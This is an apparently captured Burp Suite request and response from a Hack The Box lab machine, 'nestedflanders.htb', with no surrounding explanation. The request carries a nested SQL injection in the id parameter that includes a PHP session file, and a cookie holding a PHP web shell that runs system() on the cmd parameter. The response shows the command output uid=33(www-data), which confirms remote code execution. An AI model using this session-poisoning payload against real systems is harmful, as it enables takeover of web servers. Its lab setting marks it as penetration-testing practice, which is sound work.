 Request
Pretty Raw Hex
\n
1 GET /index.php?id=
465%27%20and%201=2%20union%20select%20%22test\%27%20union%20select%20\%22/var/lib/php/sessions/sess_udidkrs22584
hu2t1u5trpdjr4\%22--%20-%22--%20-&cmd=id HTTP/1.1
2 Host: www.nestedflanders.htb
3 Cookie: PHPSESSID=udidkrs22584hu2t1u5trpdjr4; SHELL=<%3fphp+system($_REQUEST['cmd'])%3b+%3f>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Te: trailers
4 Connection: close
5
16
Response
Pretty Raw Hex Render
\n
24 <body>
25
26 <div class="container">
27 <h1>
Ne(ste)d Flanders' Portfolio
</h1>
28 </div>
29
30 <div class="container">
31 <div center class="row">
32 <div class="col-md-2">
<a href="index.php?id=25" target="maifreim">
main
</a>
</div>
<div class="col-md-2">
<a href="index.php?id=465" target="maifreim">
about
</a>
</div>
<div class="col-md-2">
<a href="index.php?id=587" target="maifreim">
contact
</a>
</div>
</div>
<!-- row -->
33 </div>
<!-- container -->
34
35
36 <div class="container">
37 <div class="row">
38 <!-- <div align="center"> -->
39 PHPSESSID|s:26:"udidkrs22584hu2t1u5trpdjr4";TEST|s:7:"pentest";SHELL|s:33:"uid=33(www-data)
gid=33(www-data) groups=33(www-data)
40 ";?>|s:0:"";SHELL=<?php_system($_REQUEST|a:1:{s:5:"'cmd'";s:0:"";}<!-- </div>
-->
41
42 </div>
<!-- row -->